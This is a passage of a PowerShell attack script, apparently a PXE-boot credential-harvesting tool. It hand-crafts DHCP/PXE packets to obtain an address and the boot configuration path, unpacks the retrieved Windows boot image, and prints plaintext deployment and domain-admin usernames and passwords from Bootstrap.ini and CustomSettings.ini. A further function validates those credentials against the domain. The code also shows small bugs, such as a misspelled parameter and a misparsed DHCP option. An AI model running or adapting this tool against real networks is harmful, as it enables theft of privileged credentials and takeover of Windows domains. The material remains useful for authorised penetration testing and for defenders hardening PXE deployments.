Write-Host ">>> >>> DHCP proposal IP address:" $PXEInfo.YIAddr
# Craft and send DHCP Request IP Packet
$Message2 = New-DhcpDiscoverPacket -XID $XID -PXEinfo $PXEInfo
$PXEInfo2 = Send-DhcpPacket -Message $Message2 -BindEndPoint $BindEndPoint -SendEndPoint $SendEndPoint
Write-Host ">>> >>> DHCP Validation:" ($PXEInfo2.Options | Where-Object {$_.OptionCode -eq "53" }).OptionValue
} While (($PXEInfo2.Options | Where-Object {$_.OptionCode -eq "53" }).OptionValue -ne "DHCPACK")
$adapter = Get-NetAdapter -Name $InterfaceAlias
If (($adapter | Get-NetIPConfiguration).IPv4Address.IPAddress) {
$adapter | Remove-NetIPAddress -Confirm:$false
}
If (($adapter | Get-NetIPConfiguration).Ipv4DefaultGateway) {
$adapter | Remove-NetRoute -Confirm:$false
}
$IP = $PXEInfo2.YIAddr
$PrefixLength = Convert-RvNetSubnetMaskClassesToCidr ($PXEInfo2.Options | Where-Object {$_.OptionCode -eq "1" }).OptionValue
$DefaultGateway = ($PXEInfo2.Options | Where-Object {$_.OptionCode -eq "3" }).OptionValue
if($DefaultGateway){
$null = $adapter | New-NetIPAddress -AddressFamily "IPv4" -IPAddress $IP -PrefixLength $PrefixLength -DefaultGateway $DefaultGateway -Confirm:$false
}
else{
$null = $adapter | New-NetIPAddress -AddressFamily "IPv4" -IPAddress $IP -PrefixLength $PrefixLength -DefaultGateway $PXEInfo.SIAddr -Confirm:$false
}
Write-Host ">>> >>> IP address configured:" ($adapter | Get-NetIPConfiguration).IPv4Address.IPAddress
Sleep 20
if($PXEInfo){
Write-Host ">> Request BCD File path"
# Craft and send DHCP Request for BCD Packet
$Message3 = New-DhcpRequestPacket -PXEinfo $PXEInfo
# UDP Port 68 (Server-to-Client port)
$BindEndPoint3 = [Net.EndPoint](New-Object Net.IPEndPoint($([Net.IPAddress]($PXEInfo.YIAddr), 68)))
# UDP Port 4011 (Client-to-Server port)
$SendEndPoint3 = [Net.EndPoint](New-Object Net.IPEndPoint($([Net.IPAddress]($PXEInfo.SIAddr), 4011)))
$PXEInfo3 = Send-DhcpPacket -Message $Message3 -BindEndPoint $BindEndPoint3 -SendEndPoint $SendEndPoint3
$SourceFile = ($PXEInfo3.Options | Where-Object {$_.OptionCode -eq "252" }).OptionValue
Write-Host ">>> >>> BCD File path: " $SourceFile
Write-Host ">>> >>> TFTP IP Address: " $PXEInfo3.SIAddr
}
return $PXEInfo3
}
# Find credentials inside *.ini files
Function Get-FindCredentials {
Param(
[String]$WimFile
)
Write-Host ">> Open" $WimFile
$pwd = Get-Location
$WimFile = "$pwd\$WimFile"
$WimDir = $WimFile.split(".")[0]
$null = New-Item -ItemType directory -Path $WimDir
$null = Expand-WindowsImage -ImagePath $WimFile -Index 1 -ApplyPath $WimDir
$BootstrapPath = (Get-ChildItem -Filter "Bootstrap.ini" -r -ea Silent).FullName
if($BootstrapPath){
Write-Host ">>>> Finding Bootstrap.ini"
$Bootstrap = Get-IniContent $BootstrapPath
Write-Host ">>>> >>>> DeployRoot =" $Bootstrap.Default.DeployRoot
Write-Host ">>>> >>>> UserID =" $Bootstrap.Default.UserID
Write-Host ">>>> >>>> UserDomain =" $Bootstrap.Default.UserDomain
Write-Host ">>>> >>>> UserPassword =" $Bootstrap.Default.UserPassword
# Test-Authentification -Domain $Bootstrap.Default.UserDomain -UserName $Bootstrap.Default.UserID -Password $Bootstrap.Default.UserPassword
}
$CustomSettingsPath = (Get-ChildItem -Filter "CustomSettings.ini" -r -ea Silent).FullName
if($CustomSettingsPath){
Write-Host ">>>> Finding CustomSettings.ini"
$CustomSettings = Get-IniContent $CustomSettingsPath
Write-Host ">>>> >>>> DomainAdmin =" $CustomSettings.Default.DomainAdmin
Write-Host ">>>> >>>> DomainAdminDomain =" $CustomSettings.Default.DomainAdminDomain
Write-Host ">>>> >>>> DomainAdminpassword =" $CustomSettings.Default.DomainAdminpassword
# Test-Authentification -Domain $CustomSettings.Default.DomainAdminDomain -UserName $CustomSettings.Default.DomainAdmin -Password $CustomSettings.Default.DomainAdminpassword
}
}
# Test some credentials
Function Test-Authentification {
Param(
[String]$Domain,
[String]$UserName,
[String]$Password
)
$ct = [System.DirectoryServices.AccountManagement.ContextType]::Domain
$pc = New-Object System.DirectoryServices.AccountManagement.PrincipalContext $ct,$Domain
if($pc.ValidateCredentials($UserName,$Password)){
$test = "ok"
Write-Host ">>>> >>>> >>>> Credential testing: OK" -Foregroundcolor Green
}
else{
Write-Host ">>>> >>>> >>>> Credential testing: NOK" -Collor Red
}
}
##########################
##
## Adaptation & Inspiration from
## Author: Chris Dent
## Name : DHCP Discovery
## Link : https://www.indented.co.uk/dhcp-discovery/
##
##########################
# Create a DHCP Discover Packet
Function New-DhcpDiscoverPacket{
Param(
[String]$MacAddressString = "AA:BB:CC:DD:EE:FC",
[String]$UUIDString = "AABBCCDD-AABB-AABB-AABB-AABBCCDDEEFF",
$XID,
$PxeInfo
)
# Create the Byte Array
$DhcpDiscover = New-Object Byte[] 243
# Convert the MAC Address String into a Byte Array
# Drop any characters which might be used to delimit the string
$MacAddressString = $MacAddressString -Replace "-|:"
$MacAddress = [BitConverter]::GetBytes(([UInt64]::Parse($MacAddressString,[Globalization.NumberStyles]::HexNumber)))
[Array]::Reverse($MacAddress)
# Copy the MacAddress Bytes into the array (drop the first 2 bytes,
# too many bytes returned from UInt64)
[Array]::Copy($MACAddress, 2, $DhcpDiscover, 28, 6)
# Copy the Transaction ID into the array
[Array]::Copy($XID, 0, $DhcpDiscover, 4, 4)
# Convert the UID Address String into a Byte Array
$UUIDString = $UUIDString -Replace "-|:"
$UUIDString1= $UUIDString.Substring(0,16)
$UUIDString2= $UUIDString.Substring(16,16)
$UUID1 = [BitConverter]::GetBytes(([UInt64]::Parse($UUIDString1,[Globalization.NumberStyles]::HexNumber)))
$UUID2 = [BitConverter]::GetBytes(([UInt64]::Parse($UUIDString2,[Globalization.NumberStyles]::HexNumber)))
$UUID = $UUID1 + $UUID2
[Array]::Reverse($UUID)
# Set the OP Code to BOOTREQUEST
$DhcpDiscover[0] = 1
# Set the Hardware Address Type to Ethernet
$DhcpDiscover[1] = 1
# Set the Hardware Address Length (number of bytes)
$DhcpDiscover[2] = 6
# Set the Broadcast Flag
$DhcpDiscover[10] = 128
# Set the Magic Cookie values
$DhcpDiscover[236] = 99
$DhcpDiscover[237] = 130
$DhcpDiscover[238] = 83
$DhcpDiscover[239] = 99
# Set the DHCPDiscover Message Type Option 53
$DhcpDiscover[240] = 53
$DhcpDiscover[241] = 1
$DhcpDiscover[242] = 1
# Set the Option #55 : Parameter Request List
$DhcpDiscover_Option55 = New-Object Byte[] 38
$DhcpDiscover_Option55[0] = 55
$DhcpDiscover_Option55[1] = 36
$DhcpDiscover_Option55[2] = 1
$DhcpDiscover_Option55[3] = 2
$DhcpDiscover_Option55[4] = 3
$DhcpDiscover_Option55[5] = 4
$DhcpDiscover_Option55[6] = 5
$DhcpDiscover_Option55[7] = 6
$DhcpDiscover_Option55[8] = 11
$DhcpDiscover_Option55[9] = 12
$DhcpDiscover_Option55[10] = 13
$DhcpDiscover_Option55[11] = 15
$DhcpDiscover_Option55[12] = 16
$DhcpDiscover_Option55[13] = 17
$DhcpDiscover_Option55[14] = 18
$DhcpDiscover_Option55[15] = 22
$DhcpDiscover_Option55[16] = 23
$DhcpDiscover_Option55[17] = 28
$DhcpDiscover_Option55[18] = 40
$DhcpDiscover_Option55[19] = 41
$DhcpDiscover_Option55[20] = 42
$DhcpDiscover_Option55[21] = 43
$DhcpDiscover_Option55[22] = 50
$DhcpDiscover_Option55[23] = 51
$DhcpDiscover_Option55[24] = 54
$DhcpDiscover_Option55[25] = 58
$DhcpDiscover_Option55[26] = 59
$DhcpDiscover_Option55[27] = 60
$DhcpDiscover_Option55[28] = 66
$DhcpDiscover_Option55[29] = 67
$DhcpDiscover_Option55[30] = 128
$DhcpDiscover_Option55[31] = 129
$DhcpDiscover_Option55[32] = 130
$DhcpDiscover_Option55[33] = 131
$DhcpDiscover_Option55[34] = 132
$DhcpDiscover_Option55[35] = 133
$DhcpDiscover_Option55[36] = 134
$DhcpDiscover_Option55[37] = 135
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option55
# Set the Option #57 : Maximum DHCP Message Size
$DhcpDiscover_Option57 = New-Object Byte[] 4
$DhcpDiscover_Option57[0] = 57
$DhcpDiscover_Option57[1] = 2
$DhcpDiscover_Option57[2] = 4
$DhcpDiscover_Option57[3] = 236
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option57
# Set the Option #60
$Option60String = "PXEClient"
$DhcpDiscover_Option60 = New-Object Byte[] 2
$DhcpDiscover_Option60[0] = 60
$DhcpDiscover_Option60[1] = [System.Text.Encoding]::ASCII.GetBytes($Option60String).Length;
$Option60Array = [System.Text.Encoding]::ASCII.GetBytes($Option60String);
$DhcpDiscover_Option60 = $DhcpDiscover_Option60 + $Option60Array;
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option60;
# Set the Option #93 : Client System Architecture
$DhcpDiscover_Option93 = New-Object Byte[] 4
$DhcpDiscover_Option93[0] = 93
$DhcpDiscover_Option93[1] = 2
$DhcpDiscover_Option93[2] = 0
$DhcpDiscover_Option93[3] = 0 # IA x86 PC
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option93
# Set the Option #97 : Client Identifier
$DhcpDiscover_Option97 = New-Object Byte[] 3
$DhcpDiscover_Option97[0] = 97
$DhcpDiscover_Option97[1] = 17
$DhcpDiscover_Option97[2] = 0
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option97 + $UUID
if($PxeInfo){
# Set the DHCP Request Message Type Option 53
$DhcpDiscover[240] = 53
$DhcpDiscover[241] = 1
$DhcpDiscover[242] = 3
# Set the Option #54 : DHCP Identifier
$DHCPIdentifierString = ($PxeInfo.Options | Where {$_.OptionName -contains "DhcpServerIdentifier"}).OptionValue
$DHCPIdentifier = $DHCPIdentifierString.Split(".")
$DhcpDiscover_Option54 = New-Object Byte[] 6
$DhcpDiscover_Option54[0] = 54
$DhcpDiscover_Option54[1] = 4
$DhcpDiscover_Option54[2] = $DHCPIdentifier[0]
$DhcpDiscover_Option54[3] = $DHCPIdentifier[1]
$DhcpDiscover_Option54[4] = $DHCPIdentifier[2]
$DhcpDiscover_Option54[5] = $DHCPIdentifier[3]
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option54
# Set the Option #50 : Requested Ip Address
$YIAddr = ($PxeInfo.YIAddr).Split(".")
$DhcpDiscover_Option50 = New-Object Byte[] 6
$DhcpDiscover_Option50[0] = 50
$DhcpDiscover_Option50[1] = 4
$DhcpDiscover_Option50[2] = $YIAddr[0]
$DhcpDiscover_Option50[3] = $YIAddr[1]
$DhcpDiscover_Option50[4] = $YIAddr[2]
$DhcpDiscover_Option50[5] = $YIAddr[3]
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option50
}
# Set the end
$DhcpDiscover_Option255 = New-Object Byte[] 1
$DhcpDiscover_Option255[0] = 255
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option255
Return $DhcpDiscover
}
# Create a DHCP Request Packet for BCD file
Function New-DhcpRequestPacket{
Param(
[String]$MacAddressString = "AA:BB:CC:DD:EE:FC",
[String]$UUIDString = "AABBCCDD-AABB-AABB-AABB-AABBCCDDEEFF",
$PxeInfo
)
# Create the Byte Array
$DhcpDiscover = New-Object Byte[] 241
# Convert the MAC Address String into a Byte Array
# Drop any characters which might be used to delimit the string
$MacAddressString = $MacAddressString -Replace "-|:"
$MacAddress = [BitConverter]::GetBytes(([UInt64]::Parse($MacAddressString,[Globalization.NumberStyles]::HexNumber)))
[Array]::Reverse($MacAddress)
# Copy the MacAddress Bytes into the array (drop the first 2 bytes,
# too many bytes returned from UInt64)
[Array]::Copy($MACAddress, 2, $DhcpDiscover, 28, 6)
# Copy the Transaction ID Bytes into the array
$ID = "{0:x}" -f $PXEInfo.XID
$ID = [BitConverter]::GetBytes(([UInt64]::Parse($ID,[Globalization.NumberStyles]::HexNumber)))
[Array]::Copy($ID, 0, $DhcpDiscover, 4, 4)
# Copy the client UID into the array
# Drop any characters which might be used to delimit the string
$UUIDString = $UUIDString -Replace "-|:"
$UUIDString1= $UUIDString.Substring(0,16)
$UUIDString2= $UUIDString.Substring(16,16)
$UUID1 = [BitConverter]::GetBytes(([UInt64]::Parse($UUIDString1,[Globalization.NumberStyles]::HexNumber)))
$UUID2 = [BitConverter]::GetBytes(([UInt64]::Parse($UUIDString2,[Globalization.NumberStyles]::HexNumber)))
$UUID = $UUID1 + $UUID2
[Array]::Reverse($UUID)
# Set the OP Code to BOOTREQUEST
$DhcpDiscover[0] = 1
# Set the Hardware Address Type to Ethernet
$DhcpDiscover[1] = 1
# Set the Hardware Address Length (number of bytes)
$DhcpDiscover[2] = 6
# Set the Broadcast Flag
$DhcpDiscover[10] = 0
# Set the IP Client
$ArrayYIAddr = $PXEInfo.YIAddr.Split(".")
$DhcpDiscover[12] = $ArrayYIAddr[0]
$DhcpDiscover[13] = $ArrayYIAddr[1]
$DhcpDiscover[14] = $ArrayYIAddr[2]
$DhcpDiscover[15] = $ArrayYIAddr[3]
# Set the Magic Cookie values
$DhcpDiscover[236] = 99
$DhcpDiscover[237] = 130
$DhcpDiscover[238] = 83
$DhcpDiscover[239] = 99
# Set the Option #53 : DHCP Message Type
$DhcpDiscover_Option53 = New-Object Byte[] 3
$DhcpDiscover_Option53[0] = 53
$DhcpDiscover_Option53[1] = 1
$DhcpDiscover_Option53[2] = 3
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option53
# Set the Option #55 : Parameter Request List
$DhcpDiscover_Option55 = New-Object Byte[] 15
$DhcpDiscover_Option55[0] = 55
$DhcpDiscover_Option55[1] = 13
$DhcpDiscover_Option55[2] = 3
$DhcpDiscover_Option55[3] = 1
$DhcpDiscover_Option55[4] = 60
$DhcpDiscover_Option55[5] = 66
$DhcpDiscover_Option55[6] = 67
$DhcpDiscover_Option55[7] = 128
$DhcpDiscover_Option55[8] = 129
$DhcpDiscover_Option55[9] = 130
$DhcpDiscover_Option55[10] = 131
$DhcpDiscover_Option55[11] = 132
$DhcpDiscover_Option55[12] = 133
$DhcpDiscover_Option55[13] = 134
$DhcpDiscover_Option55[14] = 135
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option55
# Set the Option #60
$Option60String = "PXEClient"
$DhcpDiscover_Option60 = New-Object Byte[] 2
$DhcpDiscover_Option60[0] = 60
$DhcpDiscover_Option60[1] = [System.Text.Encoding]::ASCII.GetBytes($Option60String).Length;
$Option60Array = [System.Text.Encoding]::ASCII.GetBytes($Option60String);
$DhcpDiscover_Option60 = $DhcpDiscover_Option60 + $Option60Array;
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option60;
# Set the Option #93 : Client System Architecture
$DhcpDiscover_Option93 = New-Object Byte[] 4
$DhcpDiscover_Option93[0] = 93
$DhcpDiscover_Option93[1] = 2
$DhcpDiscover_Option93[2] = 0
$DhcpDiscover_Option93[3] = 0 # IA x86 PC
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option93
# Set the Option #97 : Client Identifier
$DhcpDiscover_Option97 = New-Object Byte[] 3
$DhcpDiscover_Option97[0] = 97
$DhcpDiscover_Option97[1] = 17
$DhcpDiscover_Option97[2] = 0
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option97 + $UUID
# Set the Option #250 : Some kind of Architecture ?!
# Used by SCCM to obtain correct BCD
# https://blogs.technet.microsoft.com/dominikheinz/2011/03/18/sccm-pxe-network-boot-process
#
# Option 250 example: 0c 01 01 0d 02 08 00 0e 01 00 01 02 00 06 ff
# http://lists.ipxe.org/pipermail/ipxe-devel/2015-July/004284.html
# https://blogs.technet.microsoft.com/sudheesn/2013/09/20/troubleshooting-sccm-part-vii-osd-part-i/
# Another Option 250 example: 0d 02 08 00 0e 01 01 01 02 00 06 05 04 00 00 00 02 ff
# If someone have an idea to generate it ???
# Set the Option #250 : Some kind of Architecture ?!
# $DhcpDiscover_Option250 = New-Object Byte[] 14
# $DhcpDiscover_Option250[0] = 0
# $DhcpDiscover_Option250[1] = 0
# $DhcpDiscover_Option250[2] = 0
# $DhcpDiscover_Option250[3] = 0
# $DhcpDiscover_Option250[4] = 0
# $DhcpDiscover_Option250[5] = 0
# $DhcpDiscover_Option250[6] = 0
# $DhcpDiscover_Option250[7] = 0
# $DhcpDiscover_Option250[8] = 0
# $DhcpDiscover_Option250[9] = 0
# $DhcpDiscover_Option250[10] = 0
# $DhcpDiscover_Option250[11] = 0
# $DhcpDiscover_Option250[12] = 0
# $DhcpDiscover_Option250[13] = 0
# $DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option250
# Set the end
$DhcpDiscover_Option255 = New-Object Byte[] 1
$DhcpDiscover_Option255[0] = 255
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option255
Return $DhcpDiscover
}
# Send a DHCP Packet
Function Send-DhcpPacket{
Param(
$Message,
$BindEndPoint,
$SendEndPoint,
[Byte]$DiscoverTimeout = 255
)
# Create a socket
$UdpSocket = New-UdpSocket
# Listen on $EndPoint
$UdpSocket.Bind($BindEndPoint)
# Send the DHCPDISCOVER packet
Write-Host ">>> Sending DHCP packet"
$BytesSent = $UdpSocket.SendTo($Message, $SendEndPoint)
# Begin receiving and processing responses
$NoConnectionTimeOut = $True
$Start = Get-Date
Write-Host ">>> Beginning reception"
While ($NoConnectionTimeOut){
$BytesReceived = 0
Try{
# Placeholder EndPoint for the Sender
$SenderEndPoint = [Net.EndPoint](New-Object Net.IPEndPoint($([Net.IPAddress]::Any, 0)))
# Receive Buffer
$ReceiveBuffer = New-Object Byte[] 1024
$BytesReceived = $UdpSocket.ReceiveFrom($ReceiveBuffer, [Ref]$SenderEndPoint)
If ($BytesReceived -lt 1024){
$NoConnectionTimeOut = $False
}
}
Catch [Net.Sockets.SocketException]{
# Catch a SocketException, thrown when the Receive TimeOut value is reached
$NoConnectionTimeOut = $False
}
If ($BytesReceived -gt 0){
$PXEInfo = Read-DhcpPacket $ReceiveBuffer[0..$BytesReceived]
}
# Exit condition, not error condition
If ((Get-Date) -gt $Start.AddSeconds($DiscoverTimeout)){
$NoConnectionTimeOut = $False
}
}
Write-Host ">>> Reception finished"
Remove-Socket $UdpSocket
Return $PXEInfo
}
# Parse a DHCP Packet, returning an object containing each field
Function Read-DhcpPacket( [Byte[]]$Packet ){
$Reader = New-Object IO.BinaryReader(New-Object IO.MemoryStream(@(,$Packet)))
$DhcpResponse = New-Object Object
# Get and translate the Op code
$DhcpResponse | Add-Member NoteProperty Op $Reader.ReadByte()
if ($DhcpResponse.Op -eq 1)
{
$DhcpResponse.Op = "BootRequest"
}
else
{
$DhcpResponse.Op = "BootResponse"
}
$DhcpResponse | Add-Member NoteProperty HType -Value $Reader.ReadByte()
if ($DhcpResponse.HType -eq 1) { $DhcpResponse.HType = "Ethernet" }
$DhcpResponse | Add-Member NoteProperty HLen $Reader.ReadByte()
$DhcpResponse | Add-Member NoteProperty Hops $Reader.ReadByte()
$DhcpResponse | Add-Member NoteProperty XID $Reader.ReadUInt32()
$DhcpResponse | Add-Member NoteProperty Secs $Reader.ReadUInt16()
$DhcpResponse | Add-Member NoteProperty Flags $Reader.ReadUInt16()
# Broadcast is the only flag that can be present, the other bits are reserved
if ($DhcpResponse.Flags -BAnd 128) { $DhcpResponse.Flags = @("Broadcast") }
$DhcpResponse | Add-Member NoteProperty CIAddr `
$("$($Reader.ReadByte()).$($Reader.ReadByte())." + `
"$($Reader.ReadByte()).$($Reader.ReadByte())")
$DhcpResponse | Add-Member NoteProperty YIAddr `
$("$($Reader.ReadByte()).$($Reader.ReadByte())." + `
"$($Reader.ReadByte()).$($Reader.ReadByte())")
$DhcpResponse | Add-Member NoteProperty SIAddr `
$("$($Reader.ReadByte()).$($Reader.ReadByte())." + `
"$($Reader.ReadByte()).$($Reader.ReadByte())")
$DhcpResponse | Add-Member NoteProperty GIAddr `
$("$($Reader.ReadByte()).$($Reader.ReadByte())." + `
"$($Reader.ReadByte()).$($Reader.ReadByte())")
$MacAddrBytes = New-Object Byte[] 16
[Void]$Reader.Read($MacAddrBytes, 0, 16)
$MacAddress = [String]::Join(
":", $($MacAddrBytes[0..5] | %{ [String]::Format('{0:X2}', $_) }))
$DhcpResponse | Add-Member NoteProperty CHAddr $MacAddress
$DhcpResponse | Add-Member NoteProperty SName `
$([String]::Join("", $Reader.ReadChars(64)).Trim())
$DhcpResponse | Add-Member NoteProperty File `
$([String]::Join("", $Reader.ReadChars(128)).Trim())
$DhcpResponse | Add-Member NoteProperty MagicCookie `
$("$($Reader.ReadByte()).$($Reader.ReadByte())." + `
"$($Reader.ReadByte()).$($Reader.ReadByte())")
# Start reading Options
$DhcpResponse | Add-Member NoteProperty Options @()
While ($Reader.BaseStream.Position -lt $Reader.BaseStream.Length)
{
$Option = New-Object Object
$Option | Add-Member NoteProperty OptionCode $Reader.ReadByte()
$Option | Add-Member NoteProperty OptionName ""
$Option | Add-Member NoteProperty Length 0
$Option | Add-Member NoteProperty OptionValue ""
If ($Option.OptionCode -ne 0 -And $Option.OptionCode -ne 255)
{
$Option.Length = $Reader.ReadByte()
}
Switch ($Option.OptionCode)
{
0 { $Option.OptionName = "PadOption" }
1 {
$Option.OptionName = "SubnetMask"
$Option.OptionValue = `
$("$($Reader.ReadByte()).$($Reader.ReadByte())." + `
"$($Reader.ReadByte()).$($Reader.ReadByte())") }
3 {
$Option.OptionName = "Router"
$Option.OptionValue = `
$("$($Reader.ReadByte()).$($Reader.ReadByte())." + `
"$($Reader.ReadByte()).$($Reader.ReadByte())") }
6 {
$Option.OptionName = "DomainNameServer"
$Option.OptionValue = @()
For ($i = 0; $i -lt ($Option.Length / 4); $i++)
{
$Option.OptionValue += `
$("$($Reader.ReadByte()).$($Reader.ReadByte())." + `
"$($Reader.ReadByte()).$($Reader.ReadByte())")
} }
15 {
$Option.OptionName = "DomainName"
$Option.OptionValue = [String]::Join(
"", $Reader.ReadChars($Option.Length)) }
51 {
$Option.OptionName = "IPAddressLeaseTime"
# Read as Big Endian
$Value = ($Reader.ReadByte() * [Math]::Pow(256, 3)) + `
($Reader.ReadByte() * [Math]::Pow(256, 2)) + `
($Reader.ReadByte() * 256) + `
$Reader.ReadByte()
$Option.OptionValue = $(New-TimeSpan -Seconds $Value) }
53 {
$Option.OptionName = "DhcpMessageType"
Switch ($Reader.ReadByte())
{
1 { $Option.OptionValue = "DHCPDISCOVER" }
2 { $Option.OptionValue = "DHCPOFFER" }
3 { $Option.OptionValue = "DHCPREQUEST" }
4 { $Option.OptionValue = "DHCPDECLINE" }
5 { $Option.OptionValue = "DHCPACK" }
6 { $Option.OptionValue = "DHCPNAK" }
7 { $Option.OptionValue = "DHCPRELEASE" }
} }
54 {
$Option.OptionName = "DhcpServerIdentifier"
$Option.OptionValue = `
$("$($Reader.ReadByte()).$($Reader.ReadByte())." + `
"$($Reader.ReadByte()).$($Reader.ReadByte())") }
58 {
$Option.OptionName = "RenewalTime"
# Read as Big Endian
$Value = ($Reader.ReadByte() * [Math]::Pow(256, 3)) + `
($Reader.ReadByte() * [Math]::Pow(256, 2)) + `
($Reader.ReadByte() * 256) + `
$Reader.ReadByte()
$Option.OptionValue = $(New-TimeSpan -Seconds $Value) }
59 {
$Option.OptionName = "RebindingTime"
# Read as Big Endian
$Value = ($Reader.ReadByte() * [Math]::Pow(256, 3)) + `
($Reader.ReadByte() * [Math]::Pow(256, 2)) + `
($Reader.ReadByte() * 256) + `
$Reader.ReadByte()
$Option.OptionValue = $(New-TimeSpan -Seconds $Value) }
67 {
$Option.OptionName = "vendor-class-identifier"
# Read as Big Endian
$Value = ($Reader.ReadByte() * [Math]::Pow(256, 3)) + `
($Reader.ReadByte() * [Math]::Pow(256, 2)) + `
($Reader.ReadByte() * 256) + `
$Reader.ReadByte()
$Option.OptionValue = $(New-TimeSpan -Seconds $Value) }
252 {
$Option.OptionName = "Private / autodiscovery"
$Option.OptionValue = [String]::Join(
"", $Reader.ReadChars($Option.Length)) }
255 { $Option.OptionName = "EndOption" }
default {
# For all options which are not decoded here
$Option.OptionName = "NoOptionDecode"
$Buffer = New-Object Byte[] $Option.Length
[Void]$Reader.Read($Buffer, 0, $Option.Length)
$Option.OptionValue = $Buffer
}
}
# Override the ToString method
$Option | Add-Member ScriptMethod ToString `
{ Return "$($this.OptionName) ($($this.OptionValue))" } -Force
$DhcpResponse.Options += $Option
}
Return $DhcpResponse
}
# Create a UDP Socket with Broadcast and Address Re-use enabled.
Function New-UdpSocket{
Param(
[Int32]$SendTimeOut = 5,
[Int32]$ReceiveTimeOut = 5
)
$UdpSocket = New-Object Net.Sockets.Socket(
[Net.Sockets.AddressFamily]::InterNetwork,
[Net.Sockets.SocketType]::Dgram,
[Net.Sockets.ProtocolType]::Udp)
$UdpSocket.EnableBroadcast = $True
$UdpSocket.ExclusiveAddressUse = $False
$UdpSocket.SendTimeOut = $SendTimeOut * 1000
$UdpSocket.ReceiveTimeOut = $ReceiveTimeOut * 1000
Return $UdpSocket
}
# Close down a Socket
Function Remove-Socket{
Param(
[Net.Sockets.Socket]$Socket
)
$Socket.Shutdown("Both")
$Socket.Close()
}
##########################
##
## Author: Rudolf Vesely
## Name : Convert subnet mask
## Link : https://gallery.technet.microsoft.com/scriptcenter/Convert-subnet-mask-7b501479
## License: Free for private use only
##
##########################
Function Convert-RvNetIpAddressToInt64{
<#
.DESCRIPTION
Developer
Developer: Rudolf Vesely, http://rudolfvesely.com/
Copyright (c) Rudolf Vesely. All rights reserved
License: Free for private use only
#>
Param
(
[string]
$IpAddress
)
$ipAddressParts = $IpAddress.Split('.') # IP to it's octets
# Return
[int64]([int64]$ipAddressParts[0] * 16777216 +
[int64]$ipAddressParts[1] * 65536 +
[int64]$ipAddressParts[2] * 256 +
[int64]$ipAddressParts[3])
}
Function Convert-RvNetSubnetMaskClassesToCidr{
<#
.DESCRIPTION
Developer
Developer: Rudolf Vesely, http://rudolfvesely.com/
Copyright (c) Rudolf Vesely. All rights reserved
License: Free for private use only
#>
Param
(
[string]
$SubnetMask
)
[int64]$subnetMaskInt64 = Convert-RvNetIpAddressToInt64 -IpAddress $SubnetMask
$subnetMaskCidr32Int = 2147483648 # 0x80000000 - Same as Convert-RvNetIpAddressToInt64 -IpAddress '255.255.255.255'
$subnetMaskCidr = 0
for ($i = 0; $i -lt 32; $i++)
{
if (!($subnetMaskInt64 -band $subnetMaskCidr32Int) -eq $subnetMaskCidr32Int) { break } # Bitwise and operator - Same as "&" in C#
$subnetMaskCidr++
$subnetMaskCidr32Int = $subnetMaskCidr32Int -shr 1 # Bit shift to the right - Same as ">>" in C#
}
# Return
$subnetMaskCidr
}
##########################
##
## Author: Matthew Graeber (@mattifestation)
## Name : BCD
## Github : https://github.com/mattifestation/BCD
## License: BSD 3-Clause
##
##########################
#region module-scoped variables
# As new object and element types are added, they will need to be added here.
# Applying symbols to bcdedit.exe will typically get the job done.
# This is a mapping of well-known identifier->identifier (GUID)->type value
$Script:ObjectFriendlyNameMapping = @{
'EmsSettings' = @('{0CE4991B-E6B3-4B16-B23C-5E0D9250E5D9}', [UInt32] 0x20100000)
'ResumeLoaderSettings' = @('{1AFA9C49-16AB-4A5C-901B-212802DA9460}', [UInt32] 0x20200004)
'Default' = @('{1CAE1EB7-A0DF-4D4D-9851-4860E34EF535}', [UInt32] 0x10200003)
'KernelDbgSettings' = @('{313E8EED-7098-4586-A9BF-309C61F8D449}', [UInt32] 0x20200003)
'DbgSettings' = @('{4636856E-540F-4170-A130-A84776F4C654}', [UInt32] 0x20100000)
'EventSettings' = @('{4636856E-540F-4170-A130-A84776F4C654}', [UInt32] 0x20100000)
'Legacy' = @('{466F5A88-0AF2-4F76-9038-095B170DC21C}', [UInt32] 0x10300006)
'NtLdr' = @('{466F5A88-0AF2-4F76-9038-095B170DC21C}', [UInt32] 0x10300006)
'BadMemory' = @('{5189B25C-5558-4BF2-BCA4-289B11BD29E2}', [UInt32] 0x20100000)
'BootloaderSettings' = @('{6EFB52BF-1766-41DB-A6B3-0EE5EFF72BD7}', [UInt32] 0x20200003)
'GlobalSettings' = @('{7EA2E1AC-2E61-4728-AAA3-896D9D0A9F0E}', [UInt32] 0x20100000)
'HypervisorSettings' = @('{7FF607E0-4395-11DB-B0DE-0800200C9A66}', [UInt32] 0x20200003)
'BootMgr' = @('{9DEA862C-5CDD-4E70-ACC1-F32B344D4795}', [UInt32] 0x10100002)
'FWBootMgr' = @('{A5A30FA2-3D06-4E9F-B5F4-A01DF9D1FCBA}', [UInt32] 0x10100001)
'RamDiskOptions' = @('{AE5534E0-A924-466C-B836-758539A3EE3A}', [UInt32] 0x30000000)
'MemDiag' = @('{B2721D73-1DB4-4C62-BF78-C548A880142D}', [UInt32] 0x10200005)
'Current' = @('{FA926493-6F1C-4193-A414-58F0B2456D1E}', [UInt32] 0x10200003)
'SetupEFI' = @('{7254A080-1510-4E85-AC0F-E7FB3D444736}', [UInt32] 0x10200003)
'TargetTemplateEFI' = @('{B012B84D-C47C-4ED5-B722-C0C42163E569}', [UInt32] 0x10200003)
'SetupPCAT' = @('{CBD971BF-B7B8-4885-951A-FA03044F5D71}', [UInt32] 0x10200003)
'TargetTemplatePCAT' = @('{A1943BBC-EA85-487C-97C7-C9EDE908A38A}', [UInt32] 0x10200003)
}
$Script:ObjectTypes = @{
1 = 'Application'
2 = 'Inherit'
3 = 'Device'
}
$Script:ImageTypes = @{
1 = 'Firmware'
2 = 'WindowsBootApp'
3 = 'LegacyLoader'
4 = 'RealMode'
